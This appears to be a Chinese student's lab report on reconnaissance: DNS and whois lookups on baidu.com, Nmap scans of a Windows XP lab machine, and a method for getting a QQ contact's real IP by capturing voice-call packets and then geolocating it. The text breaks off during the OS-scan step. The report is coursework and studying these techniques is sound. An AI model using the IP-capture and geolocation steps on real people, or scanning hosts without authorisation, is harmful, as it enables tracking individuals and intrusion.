20232303 2025-2026-1 《网络与系统攻防技术》实验五实验报告

20232303 2025-2026-1 《网络与系统攻防技术》实验五实验报告

1.实验内容

(1)DNS与IP信息查询

目标域名从www.besti.edu.cn、baidu.com、sina.com.cn中选择一个;

查询内容包括DNS注册人及联系方式,域名对应IP地址,IP地址注册人及联系方式,IP地址地理位置信息;

使用工具包括WHOIS、dig、nslookup、traceroute/tracert、在线工具。

(2)实时通信好友定位

目标平台从BBS、论坛、QQ、MSN中任选其一;

任务内容包括获取指定好友的IP地址,查询该IP所在的具体地理位置。

(3)Nmap网络扫描

扫描目标为指定靶机环境;

分析内容为靶机IP活跃状态、开放的TCP/UDP端口、操作系统类型与版本、已安装的服务识别。

(4)Nessus漏洞评估

扫描目标为指定靶机环境;

分析内容为开放端口识别、各端口网络服务的安全漏洞分析、系统入侵路径规划建议。

(5)个人信息安全评估和Google Hack

通过搜索引擎追踪个人网络足迹,评估隐私与信息泄露风险;

使用Google hack搜集技能完成搜索。

2. 实验过程

2.1 DNS与IP信息查询

本实验选择 baidu.com 作为查询目标域名。



2.1.1 使用whois命令查询DNS注册人及联系方式

注意:

whois只能对主域名进行查询,不支持子域名查询,因此我们查询baidu.com而非www.baidu.com。

在Kali Linux终端中执行以下命令:

whois baidu.com

从查询结果中可以看到:

- 注册商:MarkMonitor Information Technology (Shanghai) Co., Ltd.

- 联系方式:abusecomplaints@markmonitor.com

- 注册组织:北京百度网讯科技有限公司

- 注册域名ID:11181110_DOMAIN_COM-VRSN

等信息。



2.1.2 使用dig命令查询域名对应IP地址

在Kali Linux终端中执行以下命令:

dig baidu.com

从查询结果的 ANSWER SECTION 部分可以看到,baidu.com 对应的IP地址为:

110.242.74.102

124.237.177.164

111.63.65.247

111.63.65.103

baidu.com解析到多个IP地址,这是大型网站常用的负载均衡技术,当访问baidu.com时,DNS系统会从这些地址中选择一个返回,将请求分散到不同的服务器上,以保证服务的稳定性和响应速度。

2.1.3 使用nslookup命令查询DNS信息

在Kali Linux终端中执行以下命令:

nslookup baidu.com

查询结果与dig命令相同,验证了域名对应的IP地址。







2.1.4 使用whois命令查询IP地址注册人及联系方式

选择其中一个IP地址进行查询110.242.74.102

whois 110.242.74.102

从查询结果中可以看到:

- 注册组织:ChinaUnicom Hostmaster

- 国家:CN

- 地址:No.21,Jin-Rong Street Beijing,100033

- 电话:+86-10-66259764

等信息。



2.1.5 使用在线工具查询IP地址地理位置信息

访问IP地址查询网站https://uutool.cn/ip/ 输入上述IP地址进行查询

可以看到查询结果中显示了地理位置相关信息。



2.1.6 使用traceroute和tracert命令追踪路由

(1) 在Kali Linux中使用traceroute命令

traceroute baidu.com

出现大量星号(*)表明从局域网网关之后的网络设备,通常是互联网服务提供商的网络设备主动丢弃了 traceroute 的探测包(UDP),并未返回任何响应。这通常是出于安全和减少不必要的网络负载的考虑。



尝试使用ICMP模式进行追踪:



(2) 在Windows中使用tracert命令

打开Windows命令提示符,执行:

tracert baidu.com

Windows的tracert默认使用ICMP协议,与Kali中traceroute -I效果相同。百度的服务器、骨干网路由器可能会主动拦截ICMP探测包,导致部分跳数显示为"请求超时"。

2.2 实时通信好友定位

本实验使用QQ进行好友IP地址获取。

2.2.1 实验原理

普通聊天消息在传输过程中会经过腾讯的服务器,无法直接获取好友的真实IP地址。但语音通话、视频通话等即时性要求较高的通信,通常会建立点对点连接,此时可以通过抓包获取对方的IP地址。



2.2.2 使用Wireshark抓包获取好友IP

打开Wireshark,选择正在使用的网络接口开始捕获;

在QQ中发起与好友的语音通话;

观察Wireshark中捕获的数据包,找到大量的UDP数据包;

分析源IP和目的IP,排除本机IP后,另一个IP即为好友IP。



我的ip是172.16.217.174

好友IP地址为119.167.223.178



2.2.3 查询好友IP地理位置

使用在线IP查询工具查询好友IP地址的地理位置。

2.3 使用Nmap扫描靶机



2.3.1 实验环境

攻击机:Kali Linux虚拟机

靶机:Windows XP Professional虚拟机

网络模式:NAT模式

靶机IP地址:192.168.140.142



2.3.2 扫描靶机IP地址是否活跃

使用ping扫描检测靶机是否在线:

nmap -sn 192.168.140.142

扫描结果显示 "Host is up",说明靶机IP地址活跃,处于在线状态。







2.3.3 扫描靶机开放的TCP和UDP端口



执行SYN扫描,查询靶机开放的TCP端口,执行UDP扫描,查询靶机开放的UDP端口。



扫描前要把靶机防火墙关掉。

nmap -sS 192.168.140.142

nmap -sU 192.168.140.142

扫描结果显示:

开放的TCP端口:135、139、445

开放的UDP端口:123、137

开放或过滤的端口:138、445、500、1025、1033、1900、4500



2.3.4 扫描靶机操作系统及版本

执行操作系统探测:

nmap -O -T4 192.168.140.142

-O:操作系统扫描

